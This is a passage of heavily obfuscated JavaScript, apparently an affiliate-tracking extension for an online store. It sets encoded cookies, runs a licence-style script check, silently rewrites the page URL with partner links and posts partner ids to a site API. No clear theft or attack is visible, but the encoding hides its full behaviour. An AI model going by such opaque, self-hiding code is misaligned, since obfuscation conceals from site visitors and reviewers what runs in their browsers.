_0x396c5c(_0x4494e3,_0xf5689d){return _0x4d27(_0xf5689d-0x2b4,_0x4494e3);}document['coo'+_0x2ea895('7lSU',_0x4897ee._0x8ca213)]=_0x4bf4ff+'=;'+_0x154c23+(_0x2ea895(_0x4897ee._0x4c1d65,_0x4897ee._0xa86217)+_0x396c5c(0x355,_0x4897ee._0x23678b)+'/');},'getCookie':function(_0x505449){function _0x33d249(_0x4b65d1,_0x577330){return _0x4d27(_0x577330-_0x117c24._0x399e07,_0x4b65d1);}function _0x31b786(_0x13e939,_0x1c150f){return _0x4255(_0x13e939-0x1f2,_0x1c150f);}for(var _0x14bf0d=_0x505449+'=',_0x129919=document['coo'+_0x31b786(0x488,_0x10b756._0x4af3c7)][_0x31b786(0x48b,'*EAw')+'it'](';'),_0x4b0c8b=0x0;_0x4b0c8b<_0x129919[_0x31b786(_0x10b756._0x2e43bb,'wIz9')+_0x33d249(0x3bb,_0x10b756._0x135705)];_0x4b0c8b++){for(var _0x10d659=_0x129919[_0x4b0c8b];'\x20'==_0x10d659[_0x33d249(_0x10b756._0x329b22,0x1ce)+_0x33d249(_0x10b756._0x4b4643,_0x10b756._0x1ec56a)](0x0);)_0x10d659=_0x10d659['sub'+_0x33d249(0x380,_0x10b756._0x5643fa)+'ing'](0x1);if(0x0==_0x10d659[_0x31b786(0x42b,_0x10b756._0x25fd6a)+'exO'+'f'](_0x14bf0d))return decodeURIComponent(atob(_0x10d659[_0x31b786(0x49d,_0x10b756._0x50418c)+_0x33d249(_0x10b756._0x4b2362,0x29a)+_0x31b786(0x470,'Gi&Q')](_0x14bf0d[_0x33d249(_0x10b756._0x16ca0a,0x18c)+'gth'],_0x10d659[_0x33d249(_0x10b756._0x4aafe9,0x18c)+'gth'])));}return'';},'shkOficialEasySecurity':function(){var _0x4dd5f0={_0xea94bb:0xa2},_0x1335af=0x0,_0x43eab8=_0x21ab30(0x24b,'!gdo')+_0x21ab30(_0x38cb4c._0x3ca55c,_0x38cb4c._0x28f93d)+'op-'+'fac'+_0x21ab30(_0x38cb4c._0x1f151b,'wIz9')+'y.c'+_0x451cc2(_0x38cb4c._0x478509,_0x38cb4c._0x5ef335)+_0x451cc2(_0x38cb4c._0x349bd1,_0x38cb4c._0xab9a30)+_0x451cc2(0x1e,0x3a)+_0x21ab30(0x18e,'(Q^d')+'ndu'+_0x451cc2(_0x38cb4c._0x306b41,0x103)+'\x201',_0x135b64=_0x21ab30(_0x38cb4c._0x3effa1,'z4%v')+_0x21ab30(0x158,_0x38cb4c._0x12c4ff)+'//c'+_0x21ab30(_0x38cb4c._0x495a73,'*EAw')+_0x451cc2(_0x38cb4c._0x5d3e83,_0x38cb4c._0x27e3b6)+_0x21ab30(0x1f5,')6l#')+'tet'+_0x21ab30(_0x38cb4c._0x4a435b,'BAJl')+'m/u'+_0x21ab30(0x238,'[x$#')+_0x451cc2(_0x38cb4c._0x192292,_0x38cb4c._0x5d82ed)+_0x451cc2(_0x38cb4c._0x58dae8,0x128)+_0x451cc2(_0x38cb4c._0x3b4a20,0x1df)+'ory'+_0x21ab30(_0x38cb4c._0x1b00ef,_0x38cb4c._0x452354)+'sho'+_0x451cc2(0x30,0x15d)+_0x451cc2(_0x38cb4c._0x3343e6,_0x38cb4c._0x5b853b)+'om/'+_0x451cc2(0x299,_0x38cb4c._0x4d0cfb)+_0x21ab30(_0x38cb4c._0x3d099e,_0x38cb4c._0x3f2bb2)+'ocu'+_0x21ab30(0x56,'k][m')+'ts/'+'ext'+_0x21ab30(_0x38cb4c._0x2e1094,'dZ4Q')+_0x21ab30(0x27,_0x38cb4c._0x407326)+_0x451cc2(_0x38cb4c._0xec28b2,_0x38cb4c._0x575fc1);function _0x451cc2(_0xe42597,_0x1b9b52){return _0x4d27(_0x1b9b52- -0x91,_0xe42597);}function _0x21ab30(_0x647c24,_0x42e146){return _0x4255(_0x647c24- -_0x4dd5f0._0xea94bb,_0x42e146);}return(_0x1335af=$(_0x451cc2(0x84,0xcc)+_0x451cc2(-_0x38cb4c._0x220d90,_0x38cb4c._0xb03071)+'[sr'+_0x21ab30(0x264,_0x38cb4c._0x78d57)+'\x22'+_0x135b64+(_0x451cc2(_0x38cb4c._0x1eebe3,0x212)+_0x451cc2(0x17f,_0x38cb4c._0x165268)+_0x21ab30(_0x38cb4c._0x412a83,_0x38cb4c._0xfbb793)+'uto'+_0x451cc2(-0xdf,_0x38cb4c._0x7e8edb))+_0x43eab8+'\x22]')[_0x451cc2(_0x38cb4c._0x306b41,0x1b4)+'st']()[_0x21ab30(_0x38cb4c._0x555e72,_0x38cb4c._0x5ebf8d)+_0x451cc2(0x141,_0x38cb4c._0x361945)]?(_0x43eab8=$(_0x451cc2(-0x5c,0xcc)+'ipt'+_0x21ab30(0x223,'GAWJ')+_0x21ab30(_0x38cb4c._0x278254,'TW0r')+'\x22'+_0x135b64+(_0x21ab30(_0x38cb4c._0x57bd79,'BAJl')+_0x21ab30(0x3c,'TW0r')+_0x451cc2(0x10e,0x90)+_0x21ab30(0x168,'6qBE')+_0x21ab30(0x96,_0x38cb4c._0x130d84))+_0x43eab8+'\x22]')[_0x21ab30(_0x38cb4c._0x24bf74,_0x38cb4c._0x52ce65)+'st']()[_0x451cc2(0x11e,_0x38cb4c._0x1db616)+'r']('src'),_0x43eab8=new URL(_0x43eab8)['sea'+'rch']['spl'+'it']('.')[0x1][_0x21ab30(_0x38cb4c._0x4d43ba,'PE9a')+'ce'](0x8,-0x3),dataLayer[0x0][_0x451cc2(_0x38cb4c._0xc409e9,_0x38cb4c._0x3dca3e)+_0x21ab30(0x154,_0x38cb4c._0x1a7a95)+'t'][_0x451cc2(-0x36,0x64)+_0x21ab30(_0x38cb4c._0x45b27e,'z4%v')+_0x451cc2(0xf8,_0x38cb4c._0x2cafa4)]===+_0x43eab8?0x1:0x0):0x0)&&_0x34c8d5()[_0x21ab30(0x1c6,'7lSU')+_0x451cc2(0x23b,0x184)+'kie'+_0x21ab30(0x9d,_0x38cb4c._0x4a1ba9)+_0x451cc2(-_0x38cb4c._0x5d5983,0x47)+'n'](btoa(_0x21ab30(_0x38cb4c._0x55223c,_0x38cb4c._0xfbb793)+_0x451cc2(0xca,_0x38cb4c._0x1364ea)+'ess'+_0x21ab30(_0x38cb4c._0x4ef5d3,_0x38cb4c._0x433d81)+_0x451cc2(0x372,0x264)+_0x21ab30(0x1d7,'k][m')+'1'),btoa(_0x1335af)),_0x1335af;}};}function _0x4d27(_0x56bed2,_0x5e51c0){var _0x287e04=_0x287e();return _0x4d27=function(_0x4d27bf,_0xa67de7){_0x4d27bf=_0x4d27bf-0x9e;var _0x110a2a=_0x287e04[_0x4d27bf];if(_0x4d27['aMpimi']===undefined){var _0x34c15f=function(_0x425518){var _0x515c47='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x431679='',_0x5e21a0='';for(var _0x1cfab0=0x0,_0x24858e,_0x4134d9,_0x39cafb=0x0;_0x4134d9=_0x425518['charAt'](_0x39cafb++);~_0x4134d9&&(_0x24858e=_0x1cfab0%0x4?_0x24858e*0x40+_0x4134d9:_0x4134d9,_0x1cfab0++%0x4)?_0x431679+=String['fromCharCode'](0xff&_0x24858e>>(-0x2*_0x1cfab0&0x6)):0x0){_0x4134d9=_0x515c47['indexOf'](_0x4134d9);}for(var _0x4f374b=0x0,_0x4838e1=_0x431679['length'];_0x4f374b<_0x4838e1;_0x4f374b++){_0x5e21a0+='%'+('00'+_0x431679['charCodeAt'](_0x4f374b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e21a0);};_0x4d27['DswsJR']=_0x34c15f,_0x56bed2=arguments,_0x4d27['aMpimi']=!![];}var _0x17f96c=_0x287e04[0x0],_0x26af77=_0x4d27bf+_0x17f96c,_0x1fe8ac=_0x56bed2[_0x26af77];return!_0x1fe8ac?(_0x110a2a=_0x4d27['DswsJR'](_0x110a2a),_0x56bed2[_0x26af77]=_0x110a2a):_0x110a2a=_0x1fe8ac,_0x110a2a;},_0x4d27(_0x56bed2,_0x5e51c0);}var _0x260f58;_0x260f58=_0x34c8d5()[_0x344eee('6qBE',0xb7)+_0x757b32(0x5db,0x5de)+_0x757b32(0x50b,0x43f)](btoa('shk'+_0x344eee('7lSU',-0x22)+_0x757b32(0x6a4,0x5d2)+_0x757b32(0x512,0x5c7)+_0x757b32(0x6bb,0x5b2)+'ion'+'1'))||0x0==atob(_0x34c8d5()[_0x344eee('0VQz',0xca)+_0x757b32(0x5db,0x61d)+'kie'](btoa(_0x757b32(0x5ca,0x6a5)+_0x344eee('6qBE',0x9b)+'ess'+'Ext'+_0x757b32(0x6bb,0x611)+_0x757b32(0x5fa,0x636)+'1')))?_0x34c8d5()[_0x344eee('*EAw',0x115)+'Ofi'+_0x757b32(0x697,0x5b8)+_0x344eee(']Y)F',-0x20)+_0x344eee('OfEK',-0xd1)+_0x757b32(0x4b1,0x4a2)+'rit'+'y']():_0x34c8d5()[_0x344eee('*EAw',0x127)+_0x757b32(0x5db,0x627)+_0x757b32(0x50b,0x547)](btoa(_0x344eee('0N)^',0x2e)+_0x757b32(0x489,0x557)+_0x344eee('rlF0',-0x87)+_0x757b32(0x512,0x646)+_0x757b32(0x6bb,0x6a8)+_0x757b32(0x5fa,0x5e0)+'1')),$(document)['rea'+'dy'](function(){var _0x12e88e={_0xf584be:'7lSU',_0x3d2dc4:0x80,_0x416f22:0x267,_0x171901:0x17c,_0x531156:'zIqP',_0x3cf8a4:0x327,_0x4572e5:0x71,_0x3bd4fd:0x1de,_0x550bee:'PE9a',_0x13388a:0x24d,_0x506af0:0x30e,_0x10a99e:0x30c,_0x20d776:'pkbt',_0x59a6d4:0x112,_0x17ef0e:0x3ae,_0x1edf73:0x220,_0xee0762:0x16,_0x1ff811:'Gi&Q',_0x1e3e75:0x22f,_0xa75b35:0x34c,_0x28da48:0x82,_0x3ef460:'0VQz',_0x311404:0xc6,_0x17f8a7:'jYPY',_0x18ad3c:0x20a,_0x5be6b3:0x190,_0x120c74:0x338,_0x479e8b:0x27d,_0x721893:'TW0r',_0x49b2c0:0x41f,_0x27200a:0xfd,_0x3adba1:'dZ4Q',_0x3c7f4d:'C@Si',_0x3744ef:0xd9,_0x17e29e:0x3ca,_0x5270ce:'g!@!',_0x364a99:0x3c8,_0x1e305b:0x2fa,_0xc82a1c:'i$(8',_0x51fade:0x12d,_0x358d39:'m!1K',_0xc2ba61:0xcc,_0x2ae6d6:'TYTs',_0x5b796b:0x413,_0x4d6745:'wIz9',_0x4852ba:0x23c,_0x57f28a:'2y7(',_0x5b8109:'0N)^',_0x44afc2:0xd3,_0x381253:0x11d,_0x377274:'jYPY',_0x448c87:0x0,_0x4a014c:0xfc,_0x5895b7:0x26d,_0x454e35:0x182,_0x2aea41:'BAJl',_0xe72e28:0x326,_0x110868:0x2d1,_0x2c089f:0x388,_0x2ea30f:0x3b0,_0x1ac561:0x345,_0x448495:0x373,_0x32bc0d:0xe3,_0x384fb4:'TBAs',_0x5db4ba:0x8,_0x4c58ec:'AzJ8',_0x44ae34:0xc8,_0x20a5d5:0x261,_0x412b46:0x1e3,_0x6c76f3:'m!1K',_0x3ad05c:0x79,_0x1b5ceb:0x215,_0x44966c:'TYTs',_0xc23705:0xc9,_0x458ec2:0xf7,_0x3d7618:0x339,_0x162809:0x464,_0x18f252:0x129,_0x139b37:0x15b,_0x3c1031:0x302,_0x240f02:0x2a4,_0x3358e0:0x230,_0x5eeb70:0x2d2,_0x55948f:0x393,_0xa73968:'TXrg',_0xab1059:0x2f4,_0x4441ad:0x1ea,_0x1a4d76:'*zgt',_0x858174:0x339,_0x3041a1:0x2fe,_0x2854c2:0xbc,_0x4a3cf5:0x2b2,_0x2095d9:'OfEK',_0x40d01e:0x53,_0x1e6959:'941l',_0x180d70:0x2ec,_0x1f27af:0x23e,_0x3bdb47:0x242,_0x2ef8c9:0x416,_0x231057:0x2e,_0x23a0a1:0x189,_0x57e462:0x24,_0x80b1c3:0x157,_0x404a2f:'u$4[',_0x38e195:0x73},_0x2b2c4f={_0x2cc98f:'U3r5',_0x56640f:0xd4,_0x123912:'oVfe',_0x4c464c:0xb8,_0x4f0232:0x266,_0x1e8a72:'TW0r',_0x442edb:0xe2,_0x305dd1:'dZ4Q',_0xd53407:0xa9,_0x364419:'!gdo',_0x2e091f:0x4e,_0x4d5398:'!gdo',_0xe52ac:0xa3,_0x2b9df1:0x1a2,_0x2885ed:'7lSU',_0x3ea70e:')6l#',_0x5d8acf:0x78,_0xd621e:'Gi&Q',_0x128a1d:0xb3,_0x1cd62f:'PE9a',_0xe9e832:0x43,_0x4eea89:'TXrg',_0xe2f5c7:0xa6,_0x1b2140:0x5a,_0x3d5f45:0xef,_0x21b26d:0x3f,_0x145848:'941l',_0xd14183:0xbc,_0x4ae56d:0x15a,_0x572edb:0x101,_0x45787b:'*EAw',_0x3d3b3e:0x10c,_0x3660fd:'pkbt',_0x21f6ad:'0VQz',_0x21fcaf:0x132},_0x3ffc3e,_0x168d6,_0x3acbc7,_0x342905;function _0x243c6f(_0x5b62a6,_0x2f1be0){return _0x4255(_0x2f1be0- -0x200,_0x5b62a6);}function _0x1b0960(_0x2c46a3,_0x36ffa7){return _0x4d27(_0x2c46a3-0x111,_0x36ffa7);}!0x0==!!_0x260f58&&(_0x3acbc7=_0x34c8d5()['get'+'Aff'+_0x243c6f(_0x12e88e._0xf584be,_0x12e88e._0x3d2dc4)+'ate'+'Cen'+'ter'+_0x1b0960(_0x12e88e._0x416f22,_0x12e88e._0x171901)](),_0x34c8d5()[_0x243c6f(_0x12e88e._0x531156,-0xb5)+'ckE'+_0x1b0960(0x282,_0x12e88e._0x3cf8a4)+_0x243c6f('*EAw',-_0x12e88e._0x4572e5)+'fil'+_0x243c6f(')6l#',-0xb8)+'eCe'+'nte'+_0x1b0960(0x241,_0x12e88e._0x3bd4fd)+'nk']()?_0x34c8d5()['che'+_0x243c6f('TYTs',-0xce)+_0x243c6f(_0x12e88e._0x550bee,0x60)+'tSt'+_0x1b0960(0x312,0x44d)+'ge']()?(_0x3ffc3e=_0x34c8d5()[_0x1b0960(_0x12e88e._0x13388a,_0x12e88e._0x506af0)+_0x1b0960(_0x12e88e._0x10a99e,0x212)+_0x243c6f(_0x12e88e._0x20d776,-0x11c)+'ate'+'Lin'+'k']())[_0x243c6f('TW0r',-_0x12e88e._0x59a6d4)+_0x1b0960(0x3d0,_0x12e88e._0x17ef0e)]&&window[_0x1b0960(_0x12e88e._0x1edf73,0x168)+'tor'+'y'][_0x243c6f('oVfe',-_0x12e88e._0xee0762)+_0x243c6f('k][m',0x37)+_0x243c6f('z4%v',-0x7c)+_0x243c6f(_0x12e88e._0x1ff811,-0x42)]('','',_0x3ffc3e):$(_0x1b0960(_0x12e88e._0x1e3e75,0x1b6)+'y')[_0x1b0960(_0x12e88e._0xa75b35,0x43e)+_0x1b0960(0x1b1,_0x12e88e._0x28da48)+'ss'](_0x243c6f(_0x12e88e._0x3ef460,-_0x12e88e._0x311404)+'ili'+'ate'+_0x243c6f(_0x12e88e._0x17f8a7,0xb2)+'ge')?(_0x3ffc3e=_0x34c8d5()['get'+_0x1b0960(0x30c,0x2a4)+'ili'+_0x1b0960(_0x12e88e._0x18ad3c,_0x12e88e._0x5be6b3)+_0x1b0960(0x41a,0x396)+'ter'+_0x1b0960(0x2e8,_0x12e88e._0x120c74)+'cif'+'icS'+_0x243c6f('TXrg',-0xf0)+'cto'+'r'](),$(_0x3ffc3e)[_0x1b0960(0x335,_0x12e88e._0x479e8b)]()&&(_0x3ffc3e=$(_0x3ffc3e)[_0x243c6f(_0x12e88e._0x721893,0xd9)]()[_0x1b0960(0x2fa,_0x12e88e._0x49b2c0)+'it']('\x22')[0x1],_0x168d6=(_0x3ffc3e=new URL(_0x3ffc3e))[_0x243c6f(_0x12e88e._0x20d776,_0x12e88e._0x27200a)+'rch'+_0x243c6f(_0x12e88e._0x3adba1,-0x111)+_0x243c6f('2y7(',-0x53)][_0x1b0960(_0x12e88e._0x13388a,0x138)](_0x243c6f('U3r5',-0x13c)+'tne'+_0x243c6f(_0x12e88e._0x3c7f4d,-_0x12e88e._0x3744ef)),_0x3ffc3e=(_0x3ffc3e=$('for'+_0x243c6f('[x$#',0x85)+'cti'+_0x1b0960(0x30a,_0x12e88e._0x17e29e)+_0x243c6f(_0x12e88e._0x5270ce,-0x102)+_0x1b0960(_0x12e88e._0x364a99,_0x12e88e._0x1e305b)+_0x1b0960(0x2c4,0x35b)+_0x243c6f(_0x12e88e._0xc82a1c,0x66)+_0x243c6f('0N)^',0x63)+'ate'+_0x243c6f('$yi7',-_0x12e88e._0x51fade)+'gis'+_0x243c6f('*EAw',-0x77)+_0x243c6f(_0x12e88e._0x358d39,-_0x12e88e._0xc2ba61)+'\x20in'+'put'+_0x243c6f(_0x12e88e._0x2ae6d6,0xc)+_0x1b0960(0x3af,_0x12e88e._0x5b796b)+_0x243c6f('t0I^',-0x12a)+_0x243c6f('TYTs',-0x154)+'ame'+'\x22]')[_0x1b0960(0x335,0x43b)]())['len'+_0x243c6f(_0x12e88e._0x4d6745,-0x92)]?_0x3ffc3e:'',_0x168d6&&(_0x3ffc3e={'partnerId':_0x168d6,'partnerFullName':_0x3ffc3e},_0x34c8d5()[_0x1b0960(_0x12e88e._0x4852ba,0x2a8)+_0x1b0960(0x2d1,0x227)+'mSt'+_0x1b0960(0x312,0x2d9)+_0x243c6f(_0x12e88e._0x57f28a,-0x6f)+_0x1b0960(0x2e2,0x324)](_0x3ffc3e)))):(_0x342905=$(_0x243c6f(_0x12e88e._0x5b8109,-_0x12e88e._0x44afc2)+_0x243c6f('0VQz',-_0x12e88e._0x381253)+'=\x22'+_0x3acbc7+'\x22]')[_0x243c6f(_0x12e88e._0x377274,_0x12e88e._0x448c87)+'r'](_0x243c6f('PE9a',-_0x12e88e._0x4a014c)+'f'),$[_0x243c6f('OfEK',0x94)+'x']({'url':_0x342905,'cache':!0x1,'success':function(_0x20dfa0){var _0x460835={_0x5977ef:0x165};function _0x3b98db(_0xeb6b24,_0x5ef355){return _0x4255(_0x5ef355- -0x1b3,_0xeb6b24);}function _0x4377b2(_0x5a472e,_0x3ef30f){return _0x4d27(_0x3ef30f- -_0x460835._0x5977ef,_0x5a472e);}var _0x2d48c8=_0x34c8d5()[_0x4377b2(0x9c,-0x29)+_0x3b98db(_0x2b2c4f._0x2cc98f,_0x2b2c4f._0x56640f)+'ili'+_0x3b98db(_0x2b2c4f._0x123912,_0x2b2c4f._0x4c464c)+'Cen'+'ter'+'Spe'+_0x4377b2(_0x2b2c4f._0x4f0232,0x1ab)+_0x3b98db(_0x2b2c4f._0x1e8a72,-_0x2b2c4f._0x442edb)+_0x3b98db(_0x2b2c4f._0x305dd1,_0x2b2c4f._0xd53407)+_0x3b98db(_0x2b2c4f._0x364419,-_0x2b2c4f._0x2e091f)+'r'](),_0x2d48c8=$(_0x20dfa0)[_0x4377b2(-0xc7,-0x78)+'d'](_0x2d48c8)[_0x4377b2(0x172,0xbf)]()[_0x3b98db(_0x2b2c4f._0x4d5398,_0x2b2c4f._0xe52ac)+'it']('\x22')[0x1],_0x2d48c8=(_0x2d48c8=new URL(_0x2d48c8))['sea'+_0x4377b2(-0x95,-0x99)+'Par'+_0x4377b2(0x14b,_0x2b2c4f._0x2b9df1)]['get']('par'+_0x3b98db(_0x2b2c4f._0x2885ed,0x4)+_0x3b98db(_0x2b2c4f._0x3ea70e,0xdb)),_0x20dfa0=(_0x20dfa0=$(_0x20dfa0)[_0x4377b2(-0x12b,-_0x2b2c4f._0x5d8acf)+'d'](_0x3b98db(_0x2b2c4f._0xd621e,-0x27)+_0x3b98db('AzJ8',-_0x2b2c4f._0x128a1d)+_0x3b98db(_0x2b2c4f._0x1cd62f,-_0x2b2c4f._0xe9e832)+_0x4377b2(0x22,0x94)+_0x4377b2(0x123,0x5e)+_0x4377b2(0x289,0x152)+_0x3b98db(_0x2b2c4f._0x4eea89,_0x2b2c4f._0xe2f5c7)+_0x3b98db('!gdo',-_0x2b2c4f._0x1b2140)+'ili'+'ate'+'/Re'+'gis'+_0x4377b2(0xc,_0x2b2c4f._0x3d5f45)+'/\x22]'+_0x4377b2(0xb2,-_0x2b2c4f._0x21b26d)+'put'+_0x3b98db('[x$#',0x1a)+_0x3b98db(_0x2b2c4f._0x145848,-_0x2b2c4f._0xd14183)+'\x22fu'+_0x3b98db('wIz9',_0x2b2c4f._0x4ae56d)+_0x3b98db('pkbt',_0x2b2c4f._0x572edb)+'\x22]')['val']())[_0x3b98db(_0x2b2c4f._0x45787b,-0x7e)+_0x4377b2(0x81,0x15a)]?_0x20dfa0:'';_0x2d48c8&&(_0x20dfa0={'partnerId':_0x2d48c8,'partnerFullName':_0x20dfa0},_0x34c8d5()['set'+_0x3b98db('qZj#',-0x31)+_0x4377b2(_0x2b2c4f._0x3d3b3e,0x13a)+_0x3b98db(_0x2b2c4f._0x3660fd,-0x47)+_0x3b98db(_0x2b2c4f._0x21f6ad,0x99)+_0x3b98db(_0x2b2c4f._0x145848,_0x2b2c4f._0x21fcaf)](_0x20dfa0));}})):(_0x34c8d5()[_0x243c6f('TYTs',0x100)+_0x243c6f(')6l#',0x36)+_0x243c6f('7lSU',0xb5)+_0x1b0960(_0x12e88e._0x5895b7,_0x12e88e._0x454e35)+_0x1b0960(0x312,0x31b)+'ge']()&&_0x34c8d5()[_0x243c6f(_0x12e88e._0x2aea41,-0x6b)+_0x1b0960(0x2db,_0x12e88e._0xe72e28)+_0x1b0960(_0x12e88e._0x110868,_0x12e88e._0x2c089f)+_0x1b0960(_0x12e88e._0x2ea30f,_0x12e88e._0x1ac561)+_0x243c6f('oVfe',-0x133)+'geJ'+_0x1b0960(0x2e2,_0x12e88e._0x448495)](),location[_0x243c6f('BHH5',_0x12e88e._0x32bc0d)+_0x243c6f(_0x12e88e._0x384fb4,-_0x12e88e._0x5db4ba)][_0x243c6f(_0x12e88e._0x4c58ec,_0x12e88e._0x44ae34)+'lud'+'es'](_0x1b0960(_0x12e88e._0x20a5d5,_0x12e88e._0x412b46)+_0x243c6f(_0x12e88e._0x6c76f3,-_0x12e88e._0x3ad05c)+_0x1b0960(0x2d2,_0x12e88e._0x1b5ceb))&&(_0x168d6=(_0x168d6=new URL(location[_0x243c6f(_0x12e88e._0x44966c,-_0x12e88e._0xc23705)+'f']))[_0x243c6f('g!@!',-_0x12e88e._0x458ec2)+_0x243c6f('TBAs',-_0x12e88e._0x5db4ba)+_0x1b0960(_0x12e88e._0x3d7618,_0x12e88e._0x162809)+_0x243c6f('e[&)',-_0x12e88e._0x18f252)][_0x1b0960(0x24d,_0x12e88e._0x139b37)](_0x1b0960(_0x12e88e._0x20a5d5,_0x12e88e._0x3c1031)+_0x1b0960(_0x12e88e._0x240f02,_0x12e88e._0x3358e0)+_0x1b0960(_0x12e88e._0x5eeb70,_0x12e88e._0x55948f)),_0x3acbc7=window[_0x243c6f(_0x12e88e._0xa73968,-0x87)+_0x243c6f(_0x12e88e._0x44966c,-0xc7)+'on'][_0x1b0960(_0x12e88e._0xab1059,_0x12e88e._0x4441ad)+_0x243c6f(_0x12e88e._0x1a4d76,-0x101)],_0x342905=_0x34c8d5()['rem'+_0x1b0960(0x2db,0x346)+_0x1b0960(_0x12e88e._0x858174,0x3b0)+'am'](_0x1b0960(_0x12e88e._0x20a5d5,0x1f6)+'tne'+_0x1b0960(_0x12e88e._0x5eeb70,_0x12e88e._0x3041a1),location[_0x243c6f(_0x12e88e._0x57f28a,-_0x12e88e._0x2854c2)+'f']),history['pus'+_0x1b0960(0x3d8,_0x12e88e._0x4a3cf5)+_0x243c6f('Gi&Q',-0x42)](null,null,_0x342905),$[_0x1b0960(0x351,0x3b9)+'x']({'method':_0x243c6f(_0x12e88e._0x2095d9,_0x12e88e._0x40d01e),'url':_0x3acbc7+(_0x243c6f(_0x12e88e._0x1e6959,-0xdd)+_0x1b0960(_0x12e88e._0x180d70,_0x12e88e._0x1f27af)+'n/A'+_0x1b0960(_0x12e88e._0x3bdb47,0x21f)+_0x1b0960(_0x12e88e._0x2ef8c9,0x41b)+_0x243c6f('e[&)',-_0x12e88e._0x231057)+_0x1b0960(_0x12e88e._0x4852ba,_0x12e88e._0x23a0a1)+'Acc'+_0x243c6f('BHH5',-_0x12e88e._0x57e462)+_0x243c6f('$yi7',-0x153)+'art'+_0x243c6f('GAWJ',-_0x12e88e._0x80b1c3)+_0x243c6f(_0x12e88e._0x404a2f,-_0x12e88e._0x38e195))+_0x168d6}))));}),$(document)[_0x757b32(0x606,0x704)+_0x757b32(0x683,0x73e)+'mpl'+_0x344eee('TYTs',0xf5)](function(){var _0x26b2e7={_0x637865:0x84,_0x2a660d:0x1b7,_0x3cdf02:0x8e,_0x988d89:0x84,_0x2746c9:0x139,_0x552fda:0x9d,_0x15cf57:'[x$#',_0x4833f6:0x205,_0x3ad218:0x84,_0x196f15:0xd5,_0x2e7051:0xe2,_0x230fb3:0xea,_0x1ef32e:0x45,_0x115d10:0xdc,_0x33a21f:0x1a2,_0x10023a:0x181,_0x115498:0x142,_0x4a0369:0x2a,_0x3247f2:'TW0r',_0x44e1eb:0xf7,_0x11c225:0x137,_0x1a2c1d:'l#0%',_0x131b1e:0x100,_0xc27de6:0x17f,_0x1d0897:0x10b,_0x51cf92:'u)%2',_0x205bb8:0x1c9},_0x103f80={_0x2f40a8:0x7e};function _0x89a845(_0x14610b,_0x5637fb){return _0x4d27(_0x14610b- -0x246,_0x5637fb);}var _0x1691bb;function _0x2d8f4d(_0x2f54cf,_0x13a65b){return _0x4255(_0x13a65b- -_0x103f80._0x2f40a8,_0x2f54cf);}_0x34c8d5()['che'+_0x89a845(-_0x26b2e7._0x637865,-0x8)+_0x89a845(-0xd5,-_0x26b2e7._0x2a660d)+_0x89a845(-_0x26b2e7._0x3cdf02,-0x1f)+_0x89a845(_0x26b2e7._0x988d89,-0x78)+_0x89a845(-0xd4,-_0x26b2e7._0x2746c9)+_0x89a845(-_0x26b2e7._0x552fda,-0xc8)+_0x89a845(-0x130,-0x22e)+_0x2d8f4d(_0x26b2e7._0x15cf57,_0x26b2e7._0x4833f6)+'nk']()&&(!_0x34c8d5()[_0x2d8f4d('$yi7',0xa1)+_0x89a845(-_0x26b2e7._0x3ad218,-0x161)+_0x89a845(-_0x26b2e7._0x196f15,-_0x26b2e7._0x2e7051)+_0x89a845(-_0x26b2e7._0x230fb3,-0xed)+_0x89a845(-_0x26b2e7._0x1ef32e,-_0x26b2e7._0x115d10)+'ge']()||(_0x1691bb=_0x34c8d5()['get'+'Aff'+_0x89a845(-_0x26b2e7._0x33a21f,-_0x26b2e7._0x10023a)+_0x89a845(-0x14d,-_0x26b2e7._0x115498)+'Lin'+'k']())[_0x89a845(-0xc3,_0x26b2e7._0x4a0369)+_0x2d8f4d(_0x26b2e7._0x3247f2,_0x26b2e7._0x44e1eb)]&&window[_0x89a845(-_0x26b2e7._0x11c225,-0x6c)+'tor'+'y'][_0x2d8f4d(_0x26b2e7._0x1a2c1d,_0x26b2e7._0x131b1e)+'lac'+_0x89a845(-_0x26b2e7._0xc27de6,-_0x26b2e7._0x1d0897)+_0x2d8f4d(_0x26b2e7._0x51cf92,_0x26b2e7._0x205bb8)]('','',_0x1691bb));});